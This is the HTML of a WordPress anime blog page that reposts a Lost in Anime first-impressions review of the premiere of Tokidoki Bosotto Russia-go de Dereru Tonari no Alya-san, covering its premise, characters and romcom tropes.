><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header wow fadeIn" data-wow-delay="0.1s" itemscope itemtype="http://schema.org/WPHeader">
    
		<div class="header-t">
			<div class="container">

                
                <nav id="secondary-navigation" class="secondary-nav" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="secondary-menu-list menu-modal cover-modal" data-modal-target-string=".menu-modal">
                        <button class="close close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="mobile-menu" aria-label="Mobile">
                			                        </div>
                    </div>
                
        		</nav><!-- #secondary-navigation -->
                
				<div class="right">
					<div class="tools">
						<div class="form-section">
							<button aria-label="search toggle button" id="btn-search" class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                <i class="fas fa-search"></i>
                            </button>
							<div class="form-holder search-modal cover-modal" data-modal-target-string=".search-modal">
								<div class="form-holder-inner">
                                    <form role="search" method="get" class="search-form" action="https://likelysystems.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        
                                </div>
							</div>
						</div>
                        					
					</div>
                    
					                    
				</div>
                
			</div>
		</div><!-- .header-t -->
        
		<div class="header-m site-branding">
			<div class="container" itemscope itemtype="http://schema.org/Organization">
				<a href="https://likelysystems.com/" class="custom-logo-link" rel="home"><img width="681" height="356" src="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png" class="custom-logo" alt="Likely systems" srcset="https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457.png 681w, https://likelysystems.com/wp-content/uploads/2021/10/cropped-cropped-Screenshot-2021-10-16-130457-300x157.png 300w" sizes="(max-width: 681px) 100vw, 681px" /></a>                    <p class="site-title" itemprop="name"><a href="https://likelysystems.com/" rel="home" itemprop="url">Likely systems</a></p>
                			</div>
		</div><!-- .header-m -->
        
		<div class="header-b">
			<div class="container">
				<button aria-label="primary menu toggle button" id="primary-toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle"><i class="fa fa-bars"></i></button>
				<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><i class="fa fa-times"></i>Close</button>
                        <div class="mobile-menu" aria-label="Mobile">
                			<div class="menu-menu-container"><ul id="primary-menu" class="main-menu-modal"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://likelysystems.com">Home</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-79"><a href="https://likelysystems.com/category/new-anime/">New Anime</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://likelysystems.com/category/top-anime/">Top Anime</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://likelysystems.com/category/review/">Review</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://likelysystems.com/category/live/">Live</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://likelysystems.com/category/blog/">Blog</a></li>
</ul></div>                        </div>
                    </div>
        		</nav><!-- #site-navigation -->                
			</div>
		</div><!-- .header-b -->
        
	</header><!-- #masthead -->
        <div class="top-bar">
		<div class="container">
			    <header class="page-header">
        </header><!-- .page-header -->
    <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://likelysystems.com"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator">/</span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://likelysystems.com/category/new-anime/"><span itemprop="name">New Anime </span></a><meta itemprop="position" content="2" /><span class="separator">/</span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://likelysystems.com/2024/07/04/first-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san/"><span itemprop="name">First Impressions – Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->		</div>
	</div>
        <div class="container main-content">
                <div id="content" class="site-content">
            <div class="row">
    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-4467" class="post-4467 post type-post status-publish format-standard has-post-thumbnail hentry category-new-anime" itemscope itemtype="https://schema.org/Blog">
	
    <div class="post-thumbnail"><img width="802" height="451" src="https://likelysystems.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-06-a8JwUJ.jpeg" class="attachment-blossom-feminine-with-sidebar size-blossom-feminine-with-sidebar wp-post-image" alt="" srcset="https://likelysystems.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-06-a8JwUJ.jpeg 802w, https://likelysystems.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-06-a8JwUJ-300x169.jpeg 300w, https://likelysystems.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-06-a8JwUJ-768x432.jpeg 768w, https://likelysystems.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-06-a8JwUJ-107x60.jpeg 107w" sizes="(max-width: 802px) 100vw, 802px" /></div>    
    <div class="text-holder">        
            <header class="entry-header">
    <span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h1 class="entry-title" itemprop="headline">First Impressions – Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san</h1><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" href="https://likelysystems.com/author/"></a></span></span><span class="posted-on"><span class="text-on">on </span><a href="https://likelysystems.com/2024/07/04/first-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san/" rel="bookmark"><time class="entry-date published updated" datetime="2024-07-04T13:09:13+00:00" itemprop="datePublished">July 4, 2024</time><time class="updated" datetime="2024-07-04T13:09:13+00:00" itemprop="dateModified">July 4, 2024</time></a></span><span class="comments"><i class="fa fa-comment"></i><a href="https://likelysystems.com/2024/07/04/first-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san/#respond">Leave a Comment<span class="screen-reader-text"> on First Impressions – Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san</span></a></span></div><!-- .entry-meta -->	</header><!-- .entry-header home-->
        
    <div class="entry-content" itemprop="text">
		<div class="text"><p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-06.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-22.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-29.jpg"></a></p>
<p>Seems just about every season I take a flier on a couple of LN adaptations, hoping they’ll be the exceptions to my usual distaste for them. Occasionally, they even are (but not too often). With <em>Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san </em>it comes down to a couple of factors. First, it has a team that certainly knows their way around this sort of material in Doga Kobo and director Itoh Ryota. It also generated overall very strong reaction with its premiere. That’s not much to go on for me, but it’s better than the alternative at least.</p>
<p>As fliers go, I certainly don’t regret this one. The first episode was quite enjoyable. Formulaic yes, but with just enough of a slant to offer the possibility that it won’t spring entirely from the cookie cutter. A pretty Russian-Japanese (I mean, I assume) girl named <a href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-01.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Alya Kujou</a> sits next to a seemingly nondescript boy named <a href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-29.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Kuze Masachika</a> in their high school first-year class. She’s on the student council and glamorous and exotic. He’s an otaku and general layabout who projects general disinterest in school and education. She heaps scorn on him in Russian (though it never seems excessively mean-spirited even before the big reveal).</p>
<p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-01.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-02.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-03.jpg"></a></p>
<p>The twist is, Masachika actually understands Russian. And thus, he knows that Alya-san is (mostly) not in fact mocking him, but expressing her general view that he’s cute. He doesn’t reveal this of course, and the longer he waits the more untenable the idea becomes. This premise is certainly more interesting with that twist added to the shaker. <em>Why</em> does the lad understand Russian? As a child he was friends with a <a href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-21.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">little Russian gir</a>l and learned it to impress her.</p>
<p>Now, why is it that it never occurs to Masachika that the fair-haired, blue-eyed girl speaking Russian now could be the same girl? Or indeed her older sister <a href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-13.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Masha</a>, one year ahead of them? I can’t answer that – it doesn’t really make sense to me, especially as blonde-haired, blue-eyed Russian-speaking girls aren’t exactly growing on trees here. But he doesn’t, and I suppose if Alya <em>were</em> that girl you’d have to ask why she doesn’t remember him (and would thus know that he understands her sweet nothings).</p>
<p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-04.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-05.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-07.jpg"></a></p>
<p>Alya is kind of a classic tsundere, obviously (I mean, the title). And the stuff with the <a href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-38.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">comic violence</a> is bog-standard LN romcom cliche. But the vibe between the two of them sort of works for me, so far. I especially liked the moment when he referred to them as friends, and seemed surprised she didn’t just assume that herself. Masachika also has an osananajimi named <a href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-15.jpg?utm_source=rss&amp;utm_medium=rss" target="_blank" rel="noopener">Suou-san</a> who’s on the student council with Alya (Masha is, too), and there seems to be a little spark of something there. She keeps trying to convince him to join the student council himself, as he was her V.P. on the middle school one, but he expresses no willingness to accede.</p>
<p>I’ve learned to be highly cautious about strong starts with LNs, as it’s a lot easier for them to pique my interest than to maintain it. Bluntly, most of them just don’t have legs (though Alya-san – the character – certainly does). But hey, we’ll cross that bridge when we come to it. There’s enough chemistry between the leads for this to work, and a few interesting questions – like why Masachika is trying so hard to hide the fact that he’s a high achiever by nature. I’m engaged enough to come back for at least one more episode (and I give extra credit for using “Gakuen Tengoku”, one of the best J-pop songs ever, as the ED – even if Takahashi Rie did do it better), and we’ll see where things go from there.</p>
<p><a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-08.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-09.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-10.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-11.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-12.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-13.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-14.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-15.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-16.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-17.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-18.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-19.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-20.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-21.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-23.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-24.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-25.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-26.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-27.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-28.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-30.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-31.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-32.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-33.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-34.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-35.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-36.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-37.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-38.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-39.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-40.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-41.jpg"></a><br />
<a class="swipebox" href="https://lostinanime.com/wp-content/uploads/2024/07/Tokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-42.jpg"></a></p>
<p><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-facebook nolightbox" target="_blank" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flostinanime.com%2F2024%2F07%2Ffirst-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san%2F&amp;t=First%20Impressions%20%E2%80%93%20Tokidoki%20Bosotto%20Russia-go%20de%20Dereru%20Tonari%20no%20Alya-san&amp;s=100&amp;p%5Burl%5D=https%3A%2F%2Flostinanime.com%2F2024%2F07%2Ffirst-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san%2F&amp;p%5Bimages%5D%5B0%5D=https%3A%2F%2Flostinanime.com%2Fwp-content%2Fuploads%2F2024%2F07%2FTokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-40.jpg&amp;p%5Btitle%5D=First%20Impressions%20%E2%80%93%20Tokidoki%20Bosotto%20Russia-go%20de%20Dereru%20Tonari%20no%20Alya-san&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-twitter nolightbox" target="_blank" title="LiA on Twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Flostinanime.com%2F2024%2F07%2Ffirst-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san%2F&amp;text=Hey%20check%20this%20out&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-reddit nolightbox" target="_blank" title="Share on Reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Flostinanime.com%2F2024%2F07%2Ffirst-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san%2F&amp;title=First%20Impressions%20%E2%80%93%20Tokidoki%20Bosotto%20Russia-go%20de%20Dereru%20Tonari%20no%20Alya-san&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-pinterest nolightbox" target="_blank" title="Pin it with Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Flostinanime.com%2F2024%2F07%2Ffirst-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san%2F&amp;media=https%3A%2F%2Flostinanime.com%2Fwp-content%2Fuploads%2F2024%2F07%2FTokidoki-Bosotto-Russia-go-de-Dereru-Tonari-no-Alya-san-01-40.jpg&amp;description=First%20Impressions%20%E2%80%93%20Tokidoki%20Bosotto%20Russia-go%20de%20Dereru%20Tonari%20no%20Alya-san&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-linkedin nolightbox" target="_blank" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flostinanime.com%2F2024%2F07%2Ffirst-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san%2F&amp;title=First%20Impressions%20%E2%80%93%20Tokidoki%20Bosotto%20Russia-go%20de%20Dereru%20Tonari%20no%20Alya-san&amp;utm_source=rss&amp;utm_medium=rss" rel="noopener"></a><a class="synved-social-button synved-social-button-share synved-social-size-48 synved-social-resolution-single synved-social-provider-mail nolightbox" title="Share by email" href="mailto:?subject=First%20Impressions%20%E2%80%93%20Tokidoki%20Bosotto%20Russia-go%20de%20Dereru%20Tonari%20no%20Alya-san&amp;body=Hey%20check%20this%20out:%20https%3A%2F%2Flostinanime.com%2F2024%2F07%2Ffirst-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san%2F"></a></p>
<p>The post <a href="https://lostinanime.com/2024/07/first-impressions-tokidoki-bosotto-russia-go-de-dereru-tonari-no-alya-san/">First Impressions – Tokidoki Bosotto Russia-go de Dereru Tonari no Alya-san</a> appeared first on <a href="https://lostinanime.com/">Lost in Anime</a>.</p></div>	</div><!-- .entry-content -->      
        <footer class="entry-footer">
    	</footer><!-- .entry-footer home-->
        </div><!-- .text-holder -->
    
</article><!-- #post-4467 -->            
            <nav class="navigation post-navigation" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				<div class="nav-previous nav-holder"><a href="https://likelysystems.com/2024/07/04/oshi-no-ko-2nd-season-01/" rel="prev"><span class="meta-nav">Previous Article</span><span class="post-title">“Oshi no Ko” 2nd Season – 01</span></a></div><div class="nav-next nav-holder"><a href="https://likelysystems.com/2024/07/04/crunchyroll-confirms-new-additions-to-the-summer-2024-streaming-lineup-including-sakuna-of-rice-and-ruin/" rel="next"><span class="meta-nav">Next Article</span><span class="post-title">Crunchyroll Confirms New Additions to the Summer 2024 Streaming Lineup including Sakuna: Of Rice and Ruin</span></a></div>    			</div>
    		</nav>        
                    <div class="related-post">
    		<h2 class="title">You may also like...</h2>    		<div class="row">
    			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2025/11/09/weekly-digest-11-09-25-ranma-%c2%bd-2025-spy-x-family-season-3/">
                            <img width="320" height="200" src="https://likelysystems.com/wp-content/uploads/2025/11/Spy-X-Family-Season-3-06-06-g44NUY-320x200.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" />                            </a>
        					<div class="text-holder">
        						<span class="cat-links" itemprop="about"><a href="https://likelysystems.com/category/new-anime/" rel="category tag">New Anime</a></span><h3 class="entry-title"><a href="https://likelysystems.com/2025/11/09/weekly-digest-11-09-25-ranma-%c2%bd-2025-spy-x-family-season-3/" rel="bookmark">Weekly Digest 11/09/25 – Ranma ½ (2025), Spy X Family Season 3</a></h3>        					</div>
        				</div>
        			</div>
        			                    <div class="post">
        				<div class="img-holder">
        					<a href="https://likelysystems.com/2025/05/11/shoushimin-series-2nd-season-06/">
                            <img width="320" height="200" src="https://likelysystems.com/wp-content/uploads/2025/05/Shoushimim-Series-2nd-Season-E28093-06-13-FGEb2f-320x200.jpeg" class="attachment-blossom-feminine-related size-blossom-feminine-related wp-post-image" alt="" loading="lazy" />                            </a>
        					<div class="text-holder">
